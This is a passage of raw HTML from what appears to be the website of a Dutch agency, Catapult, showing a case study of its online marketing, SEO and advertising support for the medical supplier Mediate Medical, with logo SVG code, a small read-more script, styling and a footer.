    <path class="cls-1" d="m321.51,24.79c-1.06,0-2.03-.27-2.9-.82-.87-.55-1.57-1.32-2.08-2.33s-.77-2.16-.77-3.47.26-2.46.77-3.47,1.21-1.78,2.08-2.33c.87-.55,1.84-.82,2.9-.82.6,0,1.16.09,1.67.28.51.19.95.43,1.32.72.38.29.69.61.93.96h.12v-1.59h3.43v12.5h-3.43v-1.59h-.12c-.25.34-.56.66-.93.96-.38.29-.82.54-1.32.72-.51.19-1.06.28-1.67.28Zm.86-2.94c.62,0,1.17-.15,1.65-.44.48-.29.86-.72,1.13-1.27.27-.56.4-1.21.4-1.96s-.13-1.4-.4-1.96c-.27-.56-.65-.98-1.13-1.27-.48-.29-1.03-.44-1.65-.44-.57,0-1.09.15-1.56.44s-.83.72-1.1,1.27c-.27.56-.4,1.21-.4,1.96s.13,1.4.4,1.96c.27.56.64.98,1.1,1.27s.98.44,1.56.44Z"/>
    <path class="cls-1" d="m337.31,24.42c-1.36,0-2.41-.38-3.16-1.15s-1.13-1.85-1.13-3.26v-5.15h-1.59v-2.94h1.59v-2.67h3.43v2.67h3.55v2.94h-3.55v5.15c0,.49.12.86.37,1.1s.61.37,1.1.37h2.21v2.94h-2.82Z"/>
    <path class="cls-1" d="m344.37,10.33c-.54,0-1-.18-1.38-.55-.38-.37-.58-.8-.58-1.29s.19-.92.58-1.29c.38-.37.84-.55,1.38-.55s1,.18,1.38.55c.38.37.58.8.58,1.29s-.19.92-.58,1.29c-.38.37-.85.55-1.38.55Zm-1.71,14.09v-12.5h3.43v12.5h-3.43Z"/>
    <path class="cls-1" d="m351.63,24.42l-3.31-12.5h3.55l2.33,9.56h1.35l2.33-9.56h3.55l-3.31,12.5h-6.49Z"/>
    <path class="cls-1" d="m369.41,24.79c-1.24,0-2.38-.29-3.41-.88-1.03-.59-1.84-1.39-2.44-2.4-.6-1.01-.89-2.12-.89-3.33s.3-2.32.89-3.33c.6-1.01,1.41-1.81,2.44-2.4s2.16-.88,3.41-.88,2.41.29,3.42.88,1.79,1.39,2.35,2.4c.56,1.01.85,2.12.85,3.33v.73h-9.8c.08.52.27,1.01.58,1.46.3.45.68.81,1.14,1.08.46.27.95.4,1.47.4.72,0,1.32-.14,1.8-.43.48-.29.82-.63,1.02-1.04h3.67c-.38,1.23-1.11,2.27-2.2,3.12-1.09.86-2.52,1.29-4.29,1.29Zm2.94-7.96c-.08-.42-.26-.81-.53-1.16-.27-.35-.61-.63-1.03-.85-.42-.21-.88-.32-1.38-.32s-.97.11-1.4.32c-.42.21-.78.49-1.05.85-.28.35-.48.74-.61,1.16h6Z"/>
    <path class="cls-1" d="m280.62,44.54c-1.06,0-2.03-.27-2.9-.82-.87-.55-1.57-1.32-2.08-2.33s-.77-2.16-.77-3.47.26-2.46.77-3.47,1.21-1.78,2.08-2.33c.87-.55,1.84-.82,2.9-.82.6,0,1.16.09,1.67.28.51.19.95.43,1.32.72s.69.61.93.96h.12v-1.59h3.43v12.5h-3.43v-1.59h-.12c-.25.34-.56.66-.93.96-.38.29-.82.54-1.32.72-.51.19-1.06.28-1.67.28Zm.86-2.94c.62,0,1.17-.15,1.65-.44s.86-.72,1.13-1.27c.27-.56.4-1.21.4-1.96s-.13-1.4-.4-1.96c-.27-.56-.65-.98-1.13-1.27s-1.03-.44-1.65-.44c-.57,0-1.09.15-1.56.44-.47.29-.83.72-1.1,1.27-.27.56-.4,1.21-.4,1.96s.13,1.4.4,1.96c.27.56.64.98,1.1,1.27.46.29.98.44,1.56.44Z"/>
    <path class="cls-1" d="m292.74,48.82v-2.94h7.96v-3.58h-.12c-.25.34-.56.67-.93.97s-.82.55-1.32.73c-.51.19-1.06.28-1.67.28-1.06,0-2.03-.27-2.9-.82-.87-.55-1.57-1.31-2.08-2.29-.51-.98-.77-2.11-.77-3.38s.26-2.4.77-3.38,1.21-1.74,2.08-2.29c.87-.55,1.84-.82,2.9-.82.6,0,1.16.09,1.67.28.51.19.95.43,1.32.73s.69.62.93.97h.12v-1.62h3.43v17.15h-11.39Zm4.9-7.47c.57,0,1.09-.14,1.56-.43.47-.29.83-.7,1.1-1.24s.4-1.17.4-1.89-.13-1.35-.4-1.89-.64-.95-1.1-1.24c-.46-.29-.98-.43-1.56-.43-.62,0-1.17.14-1.65.43-.48.29-.86.7-1.13,1.24s-.4,1.17-.4,1.89.13,1.35.4,1.89.64.95,1.13,1.24c.48.29,1.03.43,1.65.43Z"/>
    <path class="cls-1" d="m313.56,44.54c-1.24,0-2.38-.29-3.41-.88-1.03-.59-1.84-1.39-2.44-2.4-.6-1.01-.89-2.12-.89-3.33s.3-2.32.89-3.33c.6-1.01,1.41-1.81,2.44-2.4,1.03-.59,2.16-.88,3.41-.88s2.41.29,3.42.88c1,.59,1.79,1.39,2.35,2.4.56,1.01.84,2.12.84,3.33v.73h-9.8c.08.52.27,1.01.58,1.46.3.45.68.81,1.14,1.08s.95.4,1.47.4c.72,0,1.32-.14,1.8-.43.48-.29.82-.63,1.02-1.04h3.67c-.38,1.23-1.11,2.27-2.21,3.12-1.09.86-2.52,1.29-4.29,1.29Zm2.94-7.96c-.08-.42-.26-.81-.53-1.16-.27-.35-.61-.63-1.03-.85-.42-.21-.88-.32-1.38-.32s-.97.11-1.4.32-.78.49-1.05.85c-.28.35-.48.74-.61,1.16h6Z"/>
    <path class="cls-1" d="m322.94,44.17v-12.5h3.43v1.72h.12c.34-.59.85-1.08,1.53-1.48.68-.4,1.47-.6,2.39-.6,1.55,0,2.76.45,3.61,1.36.86.91,1.29,2.21,1.29,3.91v7.6h-3.43v-7.1c0-.91-.23-1.61-.69-2.09-.46-.48-1.09-.72-1.89-.72-.52,0-1.01.14-1.46.42s-.81.67-1.08,1.18c-.27.51-.4,1.08-.4,1.71v6.62h-3.43Z"/>
    <path class="cls-1" d="m344.61,44.54c-1.24,0-2.38-.29-3.41-.88-1.03-.59-1.84-1.39-2.44-2.4-.6-1.01-.89-2.12-.89-3.33s.3-2.32.89-3.33c.6-1.01,1.41-1.81,2.44-2.4,1.03-.59,2.16-.88,3.41-.88s2.25.23,3.14.7c.88.47,1.58,1.07,2.11,1.8.52.73.9,1.54,1.13,2.4h-3.55c-.2-.54-.54-1-1.02-1.38-.48-.38-1.08-.58-1.8-.58-.57,0-1.1.16-1.59.47-.49.31-.88.74-1.16,1.3-.29.56-.43,1.19-.43,1.91s.14,1.36.43,1.91.67.99,1.16,1.3c.49.31,1.02.47,1.59.47.72,0,1.32-.19,1.8-.58.48-.38.82-.85,1.02-1.38h3.55c-.2.87-.56,1.67-1.08,2.4-.52.73-1.23,1.33-2.12,1.8-.89.47-1.95.7-3.17.7Z"/>
    <path class="cls-1" d="m357.09,48.82l1.35-4.65h-2.7l-3.31-12.5h3.55l2.45,9.56h.98l2.7-9.56h3.55l-5.02,17.15h-3.55Z"/>
  </g>
</svg>            </div>
        </a>

        <div class="float-left d-inline-block d-md-none" style="position: absolute; right: 60px; margin-top: 5px;">
            <button class="zoek-open" aria-label="Zoeken"><i class="fal fa-search"></i></button>
        </div>
        
        <button class="navbar-toggler collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#navbarCollapse" aria-controls="navbar-head" aria-expanded="false" aria-label="Menu">
            <span> </span>
            <span> </span>
            <span> </span>
        </button>	
	
                
        <div class="menu-wrapper hoofdmenu collapse navbar-collapse" id="navbarCollapse">
            <ul id="menunaam" class="hoofdmenu nav navbar-nav ml-auto mb-md-3 mb-xxl-0"><li id="menu-item-41" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41"><a href="https://catapult.nl/werk/">Werk</a></li>
<li id="menu-item-8607" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8607"><a href="https://catapult.nl/werkwijze/">Werkwijze</a></li>
<li id="menu-item-40" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40"><a href="https://catapult.nl/over-ons/">Over ons</a></li>
<li id="menu-item-8756" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8756"><a href="https://catapult.nl/updates/">Actueel</a></li>
<li id="menu-item-23" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23"><a href="https://catapult.nl/contact/">Contact</a></li>
<li id="menu-item-39" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-39"><a target="_blank" href="https://vacatures.catapult.nl">Werken bij</a></li>
<li id="menu-item-11739" class="menu-paars menu-item menu-item-type-post_type menu-item-object-page menu-item-11739"><a href="https://catapult.nl/merkidentiteit/">MerkPingPong?</a></li>
</ul>            <div class="mobiel-end d-md-none"><a href="tel:+31548654954" aria-label="Bel ons">0548 654 954</a><br><a href="mailto:contact@catapult.nl" aria-label="Mail ons">contact@catapult.nl</a><br><a href="https://www.instagram.com/catapultcreeert" class="d-inline-block mt-3 me-3" aria-label="Instagram"><i class="fa-brands fa-instagram"></i></a><a href="https://nl.linkedin.com/company/catapultcre%C3%ABert" class="d-inline-block mt-3" aria-label="Linkedin"><i class="fa-brands fa-linkedin-in"></i></a></div>
        </div>

        <div class="fl d-none d-md-inline-block">
            <button class="zoek-open" aria-label="Zoeken"><i class="fal fa-search"></i></button>
        </div>
    </nav>
</div>    
    
<div data-rocket-location-hash="40bf754879c5d987c77fa6b61f3c35a4" id="zoekveld" class="mt-5" style="display: none;">
    <div data-rocket-location-hash="40f22408a88335a0945fffe944caafc3" class="container">
    <div data-rocket-location-hash="5af47f6829f724b092e5b844a38e0bc1" class="row">
        <div class="col-12">
            <form role="search" method="get" id="menuZoekForm" action="https://catapult.nl/">
                <div data-rocket-location-hash="101c550418fcae4e29d05773bbacb152" class="row">
                    <div class="col-12">
                        <input class="search-field" type="text" name="s" value="" placeholder="Zoekwoord..." id="s" />
                    </div>
                    <div class="col-12">
                        <input type="submit" class="btn" id="searchsubmit" style="color: #000; background-color: #fff;" value="Zoeken" />
                    </div>
                </div>
            </form>
        </div>
    </div>
</div></div> 

<section id="intro-vervolg" class="navspace vlak-zwart tekst-wit">
    <div data-rocket-location-hash="e21b3c7bec90dd597edddcf44e752107" class="container-fluid">
        <div class="row pt-5 pb-5 animate__animated animate__fadeIn animate__delay-05s">
            <div class="col-12 col-lg-7 col-xl-7 offset-lg-1 mt-5">
                <h1 class="text-lowercase mb-3">Online marketing ondersteuning</h1>
                <p class="mb-5"><strong>Mediate Medical</strong></p>
                
<p>Een van onze producten is CoWorker. Binnen CoWorker zijn wij een verlengstuk van jouw marketing- of communicatieafdeling of organisatie. Zo ook voor <a href="https://www.mediatemedical.nl">Mediate Medical</a>. Voor deze leverancier in zorgproducten ondersteunen we al ruime tijd in allerlei onlinemarketingactiviteiten. Dit doen we zowel op uitvoerend als op strategisch niveau. </p>



<blockquote class="wp-block-quote is-layout-flow wp-block-quote-is-layout-flow">
<p>“Dankzij de ondersteuning van Catapult op het gebied van online marketing, worden we volledig ontzorgd. Catapult zorgt ervoor dat onze online campagnes lekker door blijven lopen, wij hoeven alleen maar de leads op te volgen. Een fijne wissel – en samenwerking!”</p>
</blockquote>
                                
                        <a id="leesmeerBtn" data-bs-toggle="collapse" href="#leesmeer" role="button" aria-expanded="false" aria-controls="leesmeer" class="slidebutton slidebutton-wit read-more mb-4">
                            <span class="circle" aria-hidden="true">
                                <span class="icon arrow"></span>
                            </span>
                            <span class="button-text">Lees meer</span>
                        </a>	
                
                        <div class="collapse animate__animated animate__fadeInLeft" id="leesmeer">
                          <p>Een van de taken die we oppakken voor onze klant, is de online zichtbaarheid. Iedere maand werken we aan SEO-optimalisatie en monitoren en optimaliseren we online campagnes. Dat doen we bijvoorbeeld in LinkedIn maar zeker ook in Google. We optimaliseren de website door continu te analyseren wat bezoekers doen en zetten in op meer conversie door slimme trucs toe te passen op de website. De advertenties van Mediate Medical doen het bovengemiddeld goed met interactiepercentages tot wel <strong>12%</strong> per advertentie.</p>
<p>Ook een videocampagne op LinkedIn het afgelopen kwartaal scoorde goed. We bereikten meer dan 50.000 mensen binnen de doelgroep met een productvideo. De advertentie had een gemiddelde CTR voor het platform en zorgde voor veel interactie op het bedrijfsprofiel. Door in het laatste kwartaal van het jaar slim om te gaan met budgetten en de website verder te optimaliseren voor conversie hebben we voor een groei gezorgd in het aantal leads van <strong>150%.</strong></p>
<h2>Uitbreiden van de markt</h2>
<p>Naast de maandelijkse ondersteuning op het gebied van SEO en SEA denken we voor onze klant ook actief mee als het om het uitbreiden van de markt gaat. Zo deden we een uitgebreid onderzoek om verkooppotentie buiten de grens in kaart te brengen. We zetten in op extra campagnes in landen met de meeste potentie en breiden de website uit met meer talen. Zo behalen we samen nog meer resultaat!</p>
                        </div>
                    
                                        </div>
        </div>
    </div>
</section>
<script>
    jQuery(document).ready(function(){
        jQuery(".read-more").click(function() {
            setTimeout(function(){
                if (jQuery( "#leesmeer" ).hasClass( "show" )) {
                    //console.log("klik2");
                    jQuery("#leesmeerBtn .button-text").text("Lees minder");
                }else{
                    //console.log("klik3");
                    jQuery("#leesmeerBtn .button-text").text("Lees meer");
                }
            }, 400);
        });
    });
</script>
<section data-rocket-location-hash="e4d3b0fd04054e2fe5b83305d4152bce" id="case" class="vlak-zwart navspace">
		<div data-rocket-location-hash="90de65fb07c0374b5e596e9d864dbd45" class="container-fluid zwart-wit-half tekst-wit">
		<div data-rocket-location-hash="a0815dbfccff2427dc4dc7f7de7c352a" class="row pt-1">
			<div class="d-none d-md-block d-md-block col-md-3 col-lg-3"></div>
			<div class="col-12 col-lg-6 mb-2 mb-lg-3 hoofd-blok">
				<img src="https://catapult.nl/site/wp-content/uploads/2022/11/MM_hoofdbeeld.jpg" alt="Mediate Medical Catapult Creëert" width="100%">
			</div>
		</div>
    </div>
	    
    <div data-rocket-location-hash="f7d54407b3c403fd748413b900a0d4e7" class="container-fluid vlak-wit tekst-wit">
        <div class="row">
			
                    <div class="col-12 col-lg-9  mt-2 mt-md-3 mb-2 mb-md-3 layout-blok" style="overflow-y: hidden;" data-aos="fade-up" data-aos-delay="150">
                                                                                    <img src="https://catapult.nl/site/wp-content/uploads/2022/11/Cases_ontwerp.jpg" width="100%" alt="Mediate Medical Catapult Creëert">
                                                </div>
					
                    <div class="d-none d-lg-block col-lg-3 mediumHoogte mt-2 mt-md-3 mb-2 mb-md-3 layout-blok" style="overflow-y: hidden;" data-aos="fade-up" data-aos-delay="150">
                                            </div>
					
                    <div class="d-none d-lg-block col-lg-3 mediumHoogte mt-2 mt-md-3 mb-2 mb-md-3 layout-blok" style="overflow-y: hidden;" data-aos="fade-up" data-aos-delay="150">
                                            </div>
					
                    <div class="d-none d-lg-block col-lg-3 mediumHoogte mt-2 mt-md-3 mb-2 mb-md-3 layout-blok" style="overflow-y: hidden;" data-aos="fade-up" data-aos-delay="150">
                                            </div>
					
                    <div class="d-none d-lg-block col-lg-3 mediumHoogte mt-2 mt-md-3 mb-2 mb-md-3 layout-blok" style="overflow-y: hidden;" data-aos="fade-up" data-aos-delay="150">
                                            </div>
					
                    <div class="col-12 col-lg-3 mt-2 mt-md-3 mb-2 mb-md-3 layout-blok" style="overflow-y: hidden;" data-aos="fade-up" data-aos-delay="150">
                                                                                    <img src="https://catapult.nl/site/wp-content/uploads/2022/11/Cases_ontwerp4.jpg" width="100%" alt="Mediate Medical Catapult Creëert">
                                                </div>
					
                    <div class="col-12 col-lg-9  mt-2 mt-md-3 mb-2 mb-md-3 layout-blok" style="overflow-y: hidden;" data-aos="fade-up" data-aos-delay="150">
                                                                                    <img src="https://catapult.nl/site/wp-content/uploads/2022/11/Cases_ontwerp5.jpg" width="100%" alt="Mediate Medical Catapult Creëert">
                                                </div>
							</div>
    </div>
</div>
<section data-rocket-location-hash="d237f2145f29c87065fafea8265f7d12" class="vlak-wit ">
     <div data-rocket-location-hash="d5b738c41b2b36b996fc6cdc9426ec83" class="container-fluid pt-5 pb-5">
        <div class="row pt-4">
            <div class="col-11 offset-1">
				<div class="d-block button-wrap pt-1 pb-5">
						<a onclick="javascript:history.go(-1);" class="slidebutton slidebutton-zwart read-more breed-1">
							<span class="circle" aria-hidden="true">
							<span class="icon arrow"></span>
							</span>
							<span class="button-text">terug</span>
						</a>
					</div>
            </div>
        </div>
    </div>
</section>

<style>
.video-button {
  cursor: pointer;
  margin: 30px;
  text-decoration: none!important;
}
.video-button:before {
    position: relative;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    -webkit-transform: translate(-50%, -50%);
    content: "\f04b";
    font-family: "Font Awesome 5 Pro";
    font-size: 4em;
    color: #fff;
    text-shadow: 0px 0px 30px rgba(0, 0, 0, 0.5);
    font-weight: 300;
	text-decoration: none;
}
.video-button:hover:before {
  color: #eee;
}
.kleineHoogte {
    height: 20vw; 
}
.mediumHoogte {
    height: 32vw; 
}
.grootteHoogte {
    height: 32vw; 
}
.hoogteEG {
    height: 40.05vw; 
}
.foto-home {
    background-position: 50% 50%;
    background-size: 105%;
    transition: all 0.5s ease;
    overflow: hidden;
} 
.zwart-wit-half {
  background-color: #000;
  /* Old browsers */
  background-image: -webkit-gradient(linear, left top, left bottom, color-stop(50%, #000), color-stop(50%, #000), color-stop(50%, #fff));
  /* Chrome, Safari4+ */
  background-image: -webkit-linear-gradient(top, #000 50%, #000 50%, #fff 50%);
  /* Chrome10+, Safari5.1+ */
  background-image: -moz-linear-gradient(top, #000 50%, #000 50%, #fff 50%);
  /* Fx3.6+ */
  background-image: linear-gradient(#000 50%, #000 50%, #fff 50%);
  /* W3C */ 
}
</style>


<footer data-rocket-location-hash="d682b5c3679c9c3b12c2a4fe5684f03c">
	<div class="container-fluid">
        		<div class="row vlak-lichtlichtgrijs" data-aos="fade-up" data-aos-delay="0" data-aos-offset="0">
			<div class="col-12 col-lg-5 pt-4 offset-lg-1">
                <div class="row">
                    <div class="col-12 col-lg-10 pt-lg-4 pb-lg-4">
                        <h3 class="tekst-zwart py-3 mb-1">Kom jij ons team versterken?</h3>
                        <p class="tekst-zwart">Wij zoeken leuke collega’s die goed passen in ons creatieve team. Dat team is heel veelzijdig en de karakters zijn lekker verschillend.</p>
                        <div class="d-block button-wrap tekst-zwart mb-5">
                            <a href="https://vacatures.catapult.nl/" target="_blank" class="slidebutton slidebutton-zwart read-more breed-1">
                                <span class="circle" aria-hidden="true">
                                    <span class="icon arrow"></span>
                                </span>
                                <span class="button-text">werken bij catapult</span>
                            </a>
                        </div>
                    </div>
                </div>
			</div>
			<div class="col-12 col-lg-6 p-0">
				<div class="sfeerbeeldfooter"></div>
			</div>
		</div>
                <div class="row vlak-zwart pt-5 pb-3 pb-md-5">
			<div class="col-12 col-lg-3 offset-lg-1 col-xl-3 offset-xl-1">
                <div class="d-block button-wrap mb-3">
					<a href="tel:+31548654954" class="slidebutton read-more breed-1">
						<span class="circle" aria-hidden="true">
							<span class="icon arrow"></span>
						</span>
						<span class="button-text telefoon">0548 654 954</span>
					</a>
				</div>
                <div class="d-block button-wrap mb-5">
					<a href="https://catapult.nl/contact" class="slidebutton read-more breed-1">
						<span class="circle" aria-hidden="true">
							<span class="icon arrow"></span>
						</span>
						<span class="button-text">contact</span>
					</a>
				</div>
				<!-- logo's certificaten -->
                <div class="pt-lg-5 mt-5 d-none d-lg-block" style="width: 50%;">
					<div>
						<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 367.58 78.52"><defs><style>.d{fill:#a1a1a1;}.e{fill:none;stroke:#a1a1a1;stroke-miterlimit:10;stroke-width:2px;}</style></defs><g id="a"/><g id="b"><g id="c"><path class="d" d="M62.46,3.81V60.5c0,.76-.49,1.27-1.23,1.27h-11.57c-.74,0-1.23-.51-1.23-1.27V29.87l-.98,3.89-9.69,26.91c-.25,.68-.9,1.1-1.56,1.1h-10.01c-.66,0-1.23-.42-1.48-1.1l-9.69-26.91-.99-3.89v30.63c0,.76-.49,1.27-1.23,1.27H1.23c-.74,0-1.23-.51-1.23-1.27V3.81c0-.76,.49-1.27,1.23-1.27H13.71c.66,0,1.23,.25,1.48,.85L31.19,45.01,47.11,3.38c.25-.59,.82-.85,1.48-.85h12.64c.74,0,1.23,.51,1.23,1.27Z"/><path class="d" d="M107.89,21.58V60.5c0,.76-.49,1.27-1.23,1.27h-9.36c-.74,0-1.15-.51-1.23-1.27l-.41-3.22c-2.46,3.05-5.99,5.08-11,5.08-11.24,0-19.45-9.31-19.45-21.24s8.21-21.66,19.45-21.66c4.84,0,8.45,2.28,11,5.58l.41-3.47c.08-.76,.49-1.27,1.23-1.27h9.36c.74,0,1.23,.51,1.23,1.27Zm-13.62,19.46c0-4.99-3.12-8.88-8.04-8.88-4.6,0-7.96,3.64-7.96,8.88s3.37,8.55,7.96,8.55c4.92,0,8.04-3.55,8.04-8.55Z"/><path class="d" d="M153.91,21.58V61.51c0,13.45-12.48,17.01-21.59,17.01-7.22,0-14.04-2.37-18.47-5.67-.49-.42-.57-1.02-.25-1.69l3.61-6.6c.41-.68,.82-1.02,1.64-.51,3.86,2.28,7.63,3.21,12.31,3.21,3.69,0,10.34-1.18,10.34-7.11v-3.3c-2.79,3.05-6.48,5.25-11.33,5.25-11.08,0-19.29-9.73-19.29-21.41s8.21-21.41,19.29-21.41c4.51,0,8.21,2.12,11.08,5.16l.16-2.88c.08-.76,.49-1.27,1.23-1.27h10.01c.74,0,1.23,.51,1.23,1.27Zm-13.95,19.04c0-4.4-3.37-8.55-8.04-8.55s-7.96,3.81-7.96,8.55,3.37,8.71,7.96,8.71,8.04-4.23,8.04-8.71Z"/><path class="d" d="M159.12,0h11.08c.74,0,1.23,.51,1.23,1.27V60.5c0,.76-.49,1.27-1.23,1.27h-11.08c-.74,0-1.23-.51-1.23-1.27V1.27c0-.76,.49-1.27,1.23-1.27Z"/><path class="d" d="M205.63,23.61l-3.04,8.12c-.33,1.1-1.07,1.27-2.05,1.02-.9-.34-1.97-.68-3.45-.68-5.17,0-7.96,3.89-7.96,8.8v19.63c0,.76-.49,1.27-1.23,1.27h-11.08c-.74,0-1.23-.51-1.23-1.27V21.58c0-.76,.49-1.27,1.23-1.27h10.67c.74,0,1.15,.51,1.23,1.27l.33,5.08c2.05-4.23,5.33-7.28,10.42-7.28,2.46,0,4.51,1.1,5.66,2.2,.74,.76,.74,1.44,.49,2.03Z"/><g><path class="d" d="M258.24,23.67c.26-.26,.5-.23,.73,0l1.12,1.06c.2,.2,.23,.46,.03,.69-1.52,1.75-3.67,2.88-6.28,2.88-4.66,0-8.16-3.73-8.16-8.33s3.5-8.43,8.16-8.43c2.54,0,4.66,1.12,6.18,2.88,.2,.23,.17,.5-.03,.69l-1.12,1.06c-.23,.23-.46,.23-.73,0-.96-.86-2.02-1.92-4.26-1.92-3.14,0-5.35,2.48-5.35,5.72s2.21,5.62,5.35,5.62c2.31,0,3.44-1.02,4.36-1.92Z"/><path class="d" d="M278.5,19.34c0,1.16-.13,1.72-.99,1.72h-11.7c.43,2.74,2.48,4.66,5.68,4.66,1.82,0,3.07-.56,4.17-1.42,.23-.2,.43-.26,.69-.03l.86,.79c.23,.26,.26,.5,0,.76-1.52,1.59-3.64,2.48-6.05,2.48-4.86,0-8.26-3.73-8.26-8.39s3.3-8.36,8-8.36,7.6,3.7,7.6,7.8Zm-12.69-.43h10.08c-.2-2.74-2.21-4.76-4.99-4.76s-4.76,1.95-5.09,4.76Z"/><path class="d" d="M291.33,12.67l-.63,1.49c-.13,.3-.33,.33-.66,.26-.3-.07-.63-.2-1.29-.2-2.02,0-3.54,1.52-3.54,3.6v9.75c0,.3-.2,.5-.5,.5h-1.98c-.3,0-.5-.2-.5-.5V12.37c0-.3,.2-.5,.5-.5h1.82c.3,0,.46,.2,.5,.5l.13,1.49c.89-1.39,2.21-2.35,4.03-2.35,.83,0,1.55,.23,2.02,.59,.2,.13,.23,.3,.1,.56Z"/><path class="d" d="M302.89,12.37v1.49c0,.3-.2,.5-.5,.5h-2.64v13.22c0,.3-.2,.5-.5,.5h-1.98c-.3,0-.5-.2-.5-.5V14.35h-2.64c-.3,0-.5-.2-.5-.5v-1.49c0-.3,.2-.5,.5-.5h2.64V7.41c0-.3,.2-.5,.5-.5h1.98c.3,0,.5,.2,.5,.5v4.46h2.64c.3,0,.5,.2,.5,.5Z"/><path class="d" d="M306.3,6.42c0-1.02,.76-1.82,1.79-1.82s1.78,.79,1.78,1.82-.76,1.79-1.78,1.79-1.79-.79-1.79-1.79Zm.79,5.45h1.98c.3,0,.5,.2,.5,.5v15.2c0,.3-.2,.5-.5,.5h-1.98c-.3,0-.5-.2-.5-.5V12.37c0-.3,.2-.5,.5-.5Z"/><path class="d" d="M322.86,4.87v1.72c0,.4-.26,.53-.59,.33-.59-.33-1.16-.53-1.85-.53-1.72,0-2.08,.83-2.08,2.25v3.24h3.44c.3,0,.5,.2,.5,.5v1.49c0,.3-.2,.5-.5,.5h-3.44v13.22c0,.3-.2,.5-.5,.5h-1.98c-.3,0-.5-.2-.5-.5V14.35h-1.92c-.3,0-.5-.2-.5-.5v-1.49c0-.3,.2-.5,.5-.5h1.92v-3.47c0-3.07,1.59-4.66,4.83-4.66,.92,0,1.75,.2,2.35,.53,.23,.13,.33,.33,.33,.6Zm2.45,1.55c0-1.02,.76-1.82,1.79-1.82s1.79,.79,1.79,1.82-.76,1.79-1.79,1.79-1.79-.79-1.79-1.79Zm3.27,5.95v15.2c0,.3-.2,.5-.5,.5h-1.98c-.3,0-.5-.2-.5-.5V12.37c0-.3,.2-.5,.5-.5h1.98c.3,0,.5,.2,.5,.5Z"/><path class="d" d="M348.18,19.34c0,1.16-.13,1.72-.99,1.72h-11.7c.43,2.74,2.48,4.66,5.68,4.66,1.82,0,3.07-.56,4.16-1.42,.23-.2,.43-.26,.69-.03l.86,.79c.23,.26,.26,.5,0,.76-1.52,1.59-3.64,2.48-6.05,2.48-4.86,0-8.26-3.73-8.26-8.39s3.31-8.36,8-8.36,7.6,3.7,7.6,7.8Zm-12.69-.43h10.08c-.2-2.74-2.21-4.76-4.99-4.76s-4.76,1.95-5.09,4.76Z"/><path class="d" d="M367.58,4.44V27.57c0,.3-.2,.5-.5,.5h-1.75c-.3,0-.46-.2-.5-.5l-.17-1.95c-1.22,1.62-3.07,2.68-5.52,2.68-4.59,0-7.9-3.73-7.9-8.3s3.31-8.46,7.9-8.46c2.38,0,4.23,1.09,5.45,2.71V4.44c0-.3,.2-.5,.5-.5h1.98c.3,0,.5,.2,.5,.5Zm-2.84,15.53c0-3.14-2.21-5.72-5.29-5.72s-5.35,2.41-5.35,5.72,2.28,5.62,5.35,5.62,5.29-2.45,5.29-5.62Z"/><path class="d" d="M262.5,52.04c0,4.56-3.3,8.3-7.9,8.3-2.41,0-4.23-1.06-5.45-2.61v8.16c0,.3-.2,.5-.5,.5h-1.98c-.3,0-.5-.2-.5-.5v-21.48c0-.3,.2-.5,.5-.5h1.75c.3,0,.46,.2,.5,.5l.13,2.02c1.22-1.72,3.11-2.84,5.55-2.84,4.59,0,7.9,3.73,7.9,8.46Zm-2.84-.03c0-3.3-2.28-5.72-5.35-5.72s-5.29,2.58-5.29,5.72,2.21,5.62,5.29,5.62,5.35-2.45,5.35-5.62Z"/><path class="d" d="M281.9,44.41v15.2c0,.3-.2,.5-.5,.5h-1.75c-.3,0-.46-.2-.5-.5l-.17-1.95c-1.22,1.62-3.07,2.68-5.52,2.68-4.59,0-7.9-3.73-7.9-8.3s3.3-8.46,7.9-8.46c2.45,0,4.33,1.12,5.55,2.84l.13-2.02c.03-.3,.2-.5,.5-.5h1.75c.3,0,.5,.2,.5,.5Zm-2.84,7.6c0-3.14-2.21-5.72-5.29-5.72s-5.35,2.41-5.35,5.72,2.28,5.62,5.35,5.62,5.29-2.45,5.29-5.62Z"/><path class="d" d="M295.23,44.7l-.63,1.49c-.13,.3-.33,.33-.66,.26-.3-.07-.63-.2-1.29-.2-2.02,0-3.54,1.52-3.54,3.6v9.75c0,.3-.2,.5-.5,.5h-1.98c-.3,0-.5-.2-.5-.5v-15.2c0-.3,.2-.5,.5-.5h1.82c.3,0,.46,.2,.5,.5l.13,1.49c.89-1.39,2.21-2.35,4.03-2.35,.83,0,1.55,.23,2.02,.59,.2,.13,.23,.3,.1,.56Z"/><path class="d" d="M306.79,44.41v1.49c0,.3-.2,.5-.5,.5h-2.64v13.22c0,.3-.2,.5-.5,.5h-1.98c-.3,0-.5-.2-.5-.5v-13.22h-2.64c-.3,0-.5-.2-.5-.5v-1.49c0-.3,.2-.5,.5-.5h2.64v-4.46c0-.3,.2-.5,.5-.5h1.98c.3,0,.5,.2,.5,.5v4.46h2.64c.3,0,.5,.2,.5,.5Z"/><path class="d" d="M324.28,50.09v9.52c0,.3-.2,.5-.5,.5h-1.98c-.3,0-.5-.2-.5-.5v-9.19c0-2.81-1.42-4.2-3.54-4.2-3.01,0-4.59,2.97-4.59,3.67v9.72c0,.3-.2,.5-.5,.5h-1.98c-.3,0-.5-.2-.5-.5v-15.2c0-.3,.2-.5,.5-.5h1.85c.3,0,.46,.2,.5,.5l.13,2.21c1.16-1.72,2.94-3.07,5.39-3.07,3.37,0,5.72,2.21,5.72,6.54Z"/><path class="d" d="M343.61,51.38c0,1.16-.13,1.72-.99,1.72h-11.7c.43,2.74,2.48,4.66,5.68,4.66,1.82,0,3.07-.56,4.16-1.42,.23-.2,.43-.26,.69-.03l.86,.79c.23,.26,.26,.5,0,.76-1.52,1.59-3.64,2.48-6.05,2.48-4.86,0-8.26-3.73-8.26-8.39s3.31-8.36,8-8.36,7.6,3.7,7.6,7.8Zm-12.69-.43h10.08c-.2-2.74-2.21-4.76-4.99-4.76s-4.76,1.95-5.09,4.76Z"/><path class="d" 